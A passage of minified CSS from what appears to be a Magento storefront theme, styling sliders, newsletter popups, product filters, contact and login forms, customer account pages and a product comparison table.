.subtitle-slider{font-size:16px;letter-spacing:.4em;color:#b1b1b2}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:72px;line-height:1.34;margin:21px 0 55px;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:nowrap;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-weight:600;font-size:18px;letter-spacing:.4em}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:72px;line-height:1.23;margin-top:28px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title.solid{font-weight:700}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:32px;font-size:18px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:56px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn{margin:0 5px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary:hover{background-color:#333;border-color:#333;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default{border-color:#fff;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default:hover{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:125px 65px}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:64px;font-weight:400;display:block}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .banner-button{margin-top:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:55px 85px;margin-left:0 !important}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .subtitle-slider{color:#696969}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .title-slider{font-size:56px;margin:15px 0 75px}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog{text-transform:uppercase;letter-spacing:.1em;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:before{content:"";display:inline-block;width:30px;height:1px;background-color:#333;margin-bottom:5px;margin-right:25px}.page-header-sliders .slide-text .slide-content{padding:105px 85px}.page-header-sliders .slide-text .slide-content .subtitle{color:#696969;font-size:15px;font-weight:700;margin-bottom:30px}.page-header-sliders .slide-text .slide-content .subtitle .count{position:relative;margin-right:85px}.page-header-sliders .slide-text .slide-content .subtitle .count:after{width:48px;height:1px;content:"";display:block;position:absolute;top:50%;left:100%;margin-left:18px;background-color:#ababab}.page-header-sliders .slide-text .slide-content .title .h1{font-weight:400;max-width:420px;display:block;letter-spacing:normal;line-height:1.32}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:47px}.page-header-sliders .index-slider{position:absolute;right:97px;bottom:53px;z-index:1;font-size:34px;color:#ccc;font-weight:300;line-height:1}.page-header-sliders .index-slider .all-index:before{content:"/";margin-right:5px}.page-header-sliders .index-slider .current{color:#333;margin-right:23px;font-size:56px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-nav{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{position:absolute;right:98px;left:auto;bottom:auto;top:50%;transform:translateY(-50%);margin:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot{display:block;margin:7px 0;padding:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{margin:0 auto;border:1px solid #aeaeae;background-color:#aeaeae}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{border-color:#696969;background-color:transparent}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{left:80px;transform:translateX(0);margin-left:-8px;bottom:46px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.page-header-sliders.template-4 .index-slider{right:85px;bottom:150px}.page-header-sliders.template-4 .index-slider .current{font-size:34px;margin-right:30px}.page-header-sliders.template-4 .index-slider .all-index:before{content:"";margin-right:30px;display:inline-block;width:100px;height:1px;background-color:#b8b8b8;margin-bottom:12px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div{bottom:70px;left:auto;top:auto;right:150px;font-size:20px;line-height:40px;width:40px;height:40px;color:#fff;background-color:#333;border-radius:50%;opacity:1 !important}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.disabled{color:#b1b1b1;background-color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div:not(.disabled):hover{color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{left:auto;transform:translateX(0);bottom:50px;right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.use-header2.cms-index-index .header.header2 .sticky-logo{display:none}.style-content-v4 .style-4 .content-v4{color:#fff;text-align:center}.style-content-v4 .style-4 .content-v4 .subtitle-slider.nowrap{font-size:16px;line-height:24px;letter-spacing:.4em;font-weight:600;text-transform:uppercase}.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:72px;line-height:88px;margin:25px 0 50px}.style-content-v4 .style-4 .content-v4 span{padding:0 10px}.style-content-v4 .style-4 .content-v4 p{margin-bottom:50px;font-size:18px;line-height:24px}.style-content-v4 .style-4 .content-v4 button.btn{padding:13px 30px}.style-content-v4 .style-4 .content-v4 button.btn-shop{color:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-shop:hover{color:#000;background:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn{color:#000;background:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn:hover{background:0 0;color:#fff}.time-countdown{padding:125px 0}.time-countdown .content-heading{margin-bottom:15px}.time-countdown .countdown-number{justify-content:center;padding:35px 0}.time-countdown .countdown-number .time-item{text-align:center;-ms-flex:0 0 7%;flex:0 0 7%;max-width:25%}.time-countdown .countdown-number .time-item .number{font-size:56px;color:#333;display:block;line-height:64px;font-weight::400}.time-countdown .countdown-number .time-item .text{font-size:14px;color:#696969;display:block;line-height:24px;letter-spacing:.7em;text-transform:uppercase;text-align:center}.time-countdown .count-dot{font-size:24px;line-height:64px;color:#333}.time-countdown .btn.btn-default{margin-top:20px;padding:13px 30px;background:#000;color:#fff}.time-countdown .btn.btn-default:hover{background:0 0;color:#000}.title-product .content-heading{margin-bottom:35px;text-align:left}.title-product .content-heading .title{font-size:20px;line-height:18px}.blog-grid-block .mgs-blog-lastest-posts.row{position:relative;overflow:hidden}.shop-now-blog{margin:80px 0}.shop-now-blog button.btn-our-blog{background:#000;color:#fff;padding:13px 30px}.shop-now-blog button.btn-our-blog:hover{background:0 0;color:#000}.slider-home9 .page-header-sliders .slide-text .slide-content{padding:105px 90px}.slider-home9 .page-header-sliders .slide-text .slide-content .banner-button{margin-top:25px;margin-left:5px}.slider-home9 .page-header-sliders .slide-text .slide-content .title .h4.nowrap{font-weight:400;line-height:36px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div{font-size:24px;margin-top:-15px;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-prev{left:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-next{right:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel:hover .owl-nav>div{visibility:visible}.slider-home9 .index-slider{visibility:hidden}.banner-text .collections{text-align:center}.banner-text .collections h2{font-weight:500}.banner-text .collections h2,.banner-text .collections h3{font-size:72px;color:#fff}.banner-text .collections h5{font-size:24px;letter-spacing:4px;font-weight:600;color:#fff}.text-center img{max-width:100%;height:auto}.inline-newsletter .block.newsletter input[type=email]{border:none;border-bottom:2px solid #000;background:0 0;font-size:18px;color:#000;font-weight:400;padding:0 100px 0 4px;height:55px;line-height:55px;letter-spacing:.03em}.inline-newsletter .block.newsletter input[type=email]::placeholder{color:#999;opacity:1;font-weight:400}.inline-newsletter .block.newsletter input[type=email]:-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter input[type=email]::-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter .subscribe.form{position:relative;max-width:469px}.inline-newsletter .block.newsletter .subscribe.action{background:0 0;border:none;box-shadow:none;text-transform:uppercase;color:#333;font-weight:600;letter-spacing:.1em;position:absolute;bottom:0;right:0;padding:0;height:55px}.inline-newsletter .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.inline-newsletter.newsletter2 .block.newsletter input{border-color:#ccc;width:100%}.inline-newsletter.newsletter2 .block.newsletter .subscribe.form{max-width:770px;margin:0 auto}.inline-newsletter.newsletter2 .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.modal_newsletter_popup.no_checkbox #newsletter-popup .checkbox.dont-show{display:none !important}.newsletter_popup .mfp-close{font-size:0px;color:transparent}.newsletter_popup .mfp-close:after{content:"\e646";font-size:20px;color:#333;font-family:"themify"}#newsletter-popup{background-repeat:no-repeat;background-size:cover;background-position:center center;width:800px;padding:60px 50px 28px;margin:0 auto}#newsletter-popup:after{content:"";display:table;clear:both}#newsletter-popup .form-wrapper{position:relative}#newsletter-popup .mgs-gdpr-checkbox{margin-top:20px}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:222px}#newsletter-popup h2{font-size:40px;line-height:50px;font-weight:600;letter-spacing:normal;margin-bottom:50px}#newsletter-popup .checkbox.dont-show{margin-top:80px}#newsletter-popup .newsletter-popup-content{color:#999;font-size:15px;margin-top:80px}#newsletter-popup .newsletter-popup-content:before{content:"*";vertical-align:top;margin-right:3px;letter-spacing:normal}#newsletter-popup .newsletter-popup-content+.checkbox.dont-show{margin-top:30px}.newsletter-heading{padding:43px 0 30px;background-image:url('../images/newsletter.png');background-position:center;background-repeat:no-repeat;text-align:center}.newsletter-heading.content-heading{margin-bottom:0}.newsletter-heading .title{font-size:40px;font-weight:600}.newsletter-heading .subtitle{color:#cccc;margin-top:10px;font-size:15px;letter-spacing:.03em}.instagram-block .content-heading{margin-bottom:59px}.instagram-block .content-heading .subtitle.hashtag{color:#ababab;font-size:18px;margin-top:19px}.instagram-block .instagram-item{position:relative;margin-bottom:30px}.instagram-block .instagram-item img{min-width:100%}.instagram-block .instagram-item:not(.enable-link):after,.instagram-block .instagram-item.enable-link>a:after{content:"";display:block;top:0;left:0;right:0;bottom:0;background-color:#333;position:absolute;opacity:0;visibility:hidden;transition:all .3s}.instagram-block .instagram-item:not(.enable-link):hover:after,.instagram-block .instagram-item.enable-link:hover>a:after{opacity:.5;visibility:visible}.instagram-block .instagram-item.hover-effect:not(.enable-link):before,.instagram-block .instagram-item.hover-effect.enable-link>a:before{content:"\e73d";font-family:"themify";font-size:30px;color:#fff;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;transition:all .3s;transform:translate(-50%,-50%) scale(0);z-index:2}.instagram-block .instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-block .instagram-item.hover-effect.enable-link:hover>a:before{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1)}.instagram-block .instagram-item .social-count{position:absolute;top:50%;left:0;right:0;z-index:1;text-align:center;padding:10px 0;transition:all .3s;color:#fff;opacity:0;visibility:hidden;font-size:14px;transform:translateY(-50%) scale(0)}.instagram-block .instagram-item .social-count span{padding:0 5px}.instagram-block .instagram-item:hover .social-count{opacity:1;transform:translateY(-50%) scale(1);visibility:visible}.instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 15px}.instagram-block .instagram-widget-slider .owl-carousel .owl-item>.instagram-item{margin:0}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div{left:-50px}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div.owl-next{right:-50px;left:auto}.instagram-block .instagram-widget-slider.has-dot .owl-carousel .owl-nav>div{top:calc(50% - 32px)}.ins-slider .instagram-block .instagram-widget-slider{padding:0}.ins-slider .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 10px}.ins-slider .instagram-block .instagram-widget-slider .row{margin-right:-10px;margin-left:-10px}.filter-active{overflow:hidden !important}.filter-active .header{position:static !important}.filter-active .column.main:after{background-color:rgba(0,0,0,.3);content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:99998}.column.main .block.filter{position:relative;margin-bottom:45px}.column.main .block.filter:not(.active) .container{padding:0}.column.main .block.filter .filter-title{position:relative;z-index:2;text-transform:uppercase;font-size:24px;color:#222;padding:15px 0 13px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.column.main .block.filter .filter-title .container{justify-content:space-between;position:relative;z-index:2;align-items:center}.column.main .block.filter .filter-title .filter-clear{font-size:16px;text-transform:none}.column.main .block.filter .filter-title .filter-clear:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:13px}.column.main .block.filter .filter-title strong{font-weight:600;cursor:pointer}.column.main .block.filter .filter-title strong:after{margin-left:10px;content:"\e64b";font-family:"themify";font-size:18px}.column.main .block.filter .filter-content{position:relative;z-index:2}.column.main .block.filter .filter-content .block-actions.filter-actions{display:none}.column.main .block.filter .filter-content .filter-wrapper{position:relative;z-index:2;display:none}.column.main .block.filter .filter-content .filter-wrapper .filter-subtitle{display:none}.column.main .block.filter .filter-content .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 1;flex:0 0 1;margin:0 -15px;justify-content:space-between}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;width:25%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-top:20px;cursor:pointer}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e622";font-family:"themify";position:absolute;right:15px;top:21px;font-size:14px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-tg:before{content:"\e61a"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{position:relative;width:70%;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:10px 15px 20px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);padding:12px 15px 0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .filter-count-label{display:none}.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-title:after,.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-content:after{content:none !important}.column.main .block.filter .filter-content .filter-current .filter-current-subtitle{display:none}.column.main .block.filter .filter-content .filter-current .items:after{content:"";display:table;clear:both}.column.main .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:inline-block;padding:5px 30px 5px 12px;position:relative;float:left;margin:15px 15px 0 0}.column.main .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.column.main .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.column.main .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;display:block;top:50%;line-height:1;transform:translateY(-50%)}.column.main .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.column.main .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.column.main .block.filter.active{position:fixed;top:0;left:0;right:0;bottom:0;max-height:100vh;overflow-y:auto;overflow-x:hidden;z-index:99999;margin-bottom:0}.column.main .block.filter.active .filter-content{background-color:#fff}.column.main .block.filter.active .filter-title{background-color:#e7e7e7}.column.main .block.filter.active .filter-title strong:after{content:"\e648"}.swatch-option-link-layered .swatch-option{width:30px;height:30px;margin:10px 5px 0 0}.swatch-option-link-layered .swatch-option.text{width:auto;border-radius:15px;min-width:30px;text-align:center}.mgs-filter.block .filter-title .filter-actions{transition:all .3s;opacity:0;visibility:hidden}.mgs-filter.block .filter-title .filter-actions .btn-result{vertical-align:top;height:42px;padding:0 20px}.mgs-filter-item-checkbox{display:inline-block;line-height:1;vertical-align:middle}.mgs-filter .filter-current .filter-active-item-clear-all{border:1px solid #eee;display:none;padding:5px 12px;position:relative;float:left;margin:15px 15px 0 0}.mgs-filter .filter-current .filter-active-item-clear-all:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.filter-active .block.mgs-filter .filter-title .filter-actions{opacity:1;visibility:visible}.filter-active .block.mgs-filter .filter-title .filter-active-item-clear-all{display:none}.filter-active .block.mgs-filter .filter-current .filter-active-item-clear-all{display:inline-block}.sidebar .mgs-filter .filter-title .filter-active-item-clear-all{display:none !important}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all{display:block;float:none;margin:0 0 10px}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all:after{position:absolute;right:0;top:50%;width:30px;text-align:center;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.form.contact{text-align:center;max-width:765px;margin:110px auto 0}.form.contact .legend{font-size:34px;line-height:31.5px;margin-bottom:-5px;color:#222}.form.contact .note.no-label{font-size:15px;line-height:24px;letter-spacing:.03em;margin-bottom:55px;font-style:normal}.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:31%;display:inline-block;line-height:40px}.form.contact .field.name{float:left}.form.contact .field.telephone{float:right}.form.contact .field.comment textarea.input-text{background:#f7f7f7;border-color:#f7f7f7}.form.contact .primary button.action.primary{padding:11px 45px}.contact-detail .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.contact-detail .content-heading .subtitle{line-height:24px;letter-spacing:.03em}.contact-detail .contact-icon{font-size:56px;color:#e0e0e0;margin-bottom:30px;display:block}.contact-detail p{margin-bottom:25px}.contact-detail .contact-subtitle{font-size:16px;line-height:28px;letter-spacing:.05em}.contact-detail .border-contact{border-left:1px solid #efefef;border-right:1px solid #efefef}.contact-detail h6{font-size:16px;line-height:32px;letter-spacing:.1em;color:#333}.customer-account-login .login-container{-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.customer-account-login .login-container .block{text-align:center;padding:38px 0}.customer-account-login .login-container .block .block-title{color:#333;font-size:34px}.customer-account-login .login-container .block .block-title strong{font-weight:400}.customer-account-login .login-container .block .field.note{color:#696969;font-size:16px;font-style:inherit;margin-top:25px;margin-bottom:37px;font-weight:400;line-height:1.75}.customer-account-login .login-container .block.block-customer-login{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;background-color:#f7f7f7;padding:38px 50px 59px}.customer-account-login .login-container .block.block-customer-login .field.note{max-width:295px;margin-left:auto;margin-right:auto}.customer-account-login .login-container .block.block-customer-login .input-text{background-color:#fff;color:#333;height:48px;line-height:48px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar button.action{min-width:178px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center{margin-top:15px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind{font-weight:600;color:#da0e2b}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover{text-decoration:underline}.customer-account-login .login-container .block.block-customer-login .login-form-user-account{padding-top:12px;margin-bottom:53px}.customer-account-login .login-container .block.block-new-customer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-login .login-container .block.block-new-customer .fields-password{margin-left:-15px;margin-right:-15px;padding-bottom:40px;position:relative;margin-bottom:25px}.customer-account-login .login-container .block.block-new-customer .fields-password:after{content:"";display:table;clear:both}.customer-account-login .login-container .block.block-new-customer .fields-password .field{float:left;width:50%;padding:0 15px}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container{position:absolute;left:15px;right:15px;bottom:0;margin:0}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter{margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{margin-top:26px}.field.choice.persistent .label{margin-right:5px;display:inline-block}.field.choice.persistent .tooltip.wrapper{display:inline-block;opacity:1;position:static;font:inherit}.field.choice.persistent .tooltip.wrapper .tooltip.toggle{opacity:1;position:static}.field.choice.persistent .tooltip.wrapper .tooltip.content{left:0;top:100%;opacity:0;visibility:hidden;background:#fff;z-index:1;font-family:inherit;padding:10px;max-width:220px;margin-top:10px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.field.choice.persistent .tooltip.wrapper .tooltip.content:after{height:0;width:0;display:block;content:"";border-width:10px;border-style:solid;border-color:transparent transparent #fff;position:absolute;top:0;left:0;margin-top:-20px}.field.choice.persistent .tooltip.wrapper:hover .tooltip.content{opacity:1;visibility:visible}.customer-account-create .main form>.fieldset .legend{color:#000}.customer-account-create .main .actions-toolbar .secondary{display:none}body.account .main .block{margin-bottom:40px}body.account .main a.action:hover{text-decoration:underline}body.account .main a.action.back{color:#696969}body.account .main a.action.back:hover{text-decoration:none}body.account .main .name.product-item-name{font-size:16px;font-weight:400}body.account .main span.price{color:#333;font-weight:700;font-size:16px}body.account .main .fieldset{margin-bottom:30px}body.account .main .fieldset .legend{color:#000;margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title{margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title strong{color:#333;font-size:28px;font-weight:300}body.account .main .block-title>a{margin-left:20px;letter-spacing:.05em}body.account .main .block-content .box .box-title{display:inline-block;margin-bottom:10px;color:#333}body.account .main .block-content .box .box-title span{font-size:18px;font-weight:500}body.account .main .table{margin-bottom:30px}body.account .main .table td{border:1px solid #eee;text-align:center}body.account .main .table th{border:1px solid #eee;border-bottom:none;color:#000;font-weight:600}body.account .main .table tbody+tbody{border-top:none}body.account .main .table .grand_total{border-bottom:1px solid #eee;font-size:20px}body.account .main .table .grand_total strong{font-weight:600}body.account .main .table .grand_total .price{font-size:20px}body.account .main .table .col{width:calc(100%/6);text-align:center}body.account .main .table .col.actions .action.view{padding-right:10px;border-right:1px solid #ddd;margin-right:10px}body.account .main .table .col.name{text-align:left}body.account .page-title-wrapper .order-actions-toolbar .action.reorder{padding-right:15px;border-right:1px solid #565656;margin-right:15px}body.account .actions-toolbar .primary .action.save{padding:10px 60px}.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-index .main .block-dashboard-info .block-content .box,.customer-account-index .main .block-dashboard-addresses .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action:last-child,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action:last-child{padding-left:10px;border-right:none}.customer-account-edit .main .form-edit-account{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-edit .main .form-edit-account>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.customer-account-edit .main .form-edit-account>.fieldset.password{padding-right:0}.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-firstname,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-middlename,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-lastname{width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-address-index .block-addresses-default .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-address-index .main .actions-toolbar .secondary{display:none}.customer-address-index .main .item.actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-address-index .main .item.actions .action:last-child{padding-left:10px;border-right:none}.customer-address-form .main .actions-toolbar .secondary{display:none}.sales-order-history .main .table.table-order-items>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-history .main .toolbar .toolbar-amount{display:none}.sales-order-history .order-products-toolbar.bottom .pager .limiter{display:none}.sales-order-view .main .items.order-links{display:none}.sales-order-view .main .table.table-order-items .items-qty .title{display:none}.sales-order-view .main .order-details-items .order-title{color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .order-details-items .order-title strong{font-weight:300}.sales-order-view .main .block-order-details-view{margin-top:30px}.sales-order-view .main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sales-order-print .page-main a.logo{display:block;text-align:center}.sales-order-print .page-main .order-title{font-size:23px;text-transform:uppercase;letter-spacing:.05em;color:#333;margin-bottom:15px}.sales-order-print .page-main .order-title strong{font-weight:600}.sales-order-print .page-main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.newsletter-manage-index .main .actions-toolbar .secondary{display:none}.review-customer-index .main .table-reviews>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}#registration{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center;margin-top:30px}#registration .action.primary{background:0 0;border:0;cursor:pointer}#discount-form ::-webkit-input-placeholder{color:transparent}#discount-form ::-moz-placeholder{color:transparent}#discount-form :-ms-input-placeholder{color:transparent}#discount-form :-moz-placeholder{color:transparent}.header .child-content .page-settings .settings-content{max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden}strong.color-theme{font-size:18px;font-weight:500}.btn>.icon{vertical-align:middle}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none !important}.btn-print{font-weight:600;font-size:24px;color:#333;text-decoration:underline}.catalog-product-compare-index .table-wrapper{border:1px solid #ddd;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper tbody+tbody{border-top:0}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-details{display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image{position:relative;display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist{background:0 0;border:0;padding:0;position:absolute;top:0;left:5px;font-size:20px;color:#696969}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name{font-size:16px;color:#333;display:block;margin-bottom:5px}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #ddd}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td{min-width:300px}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{border-width:1px;border-style:solid;border-color:#ddd;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison tbody tr 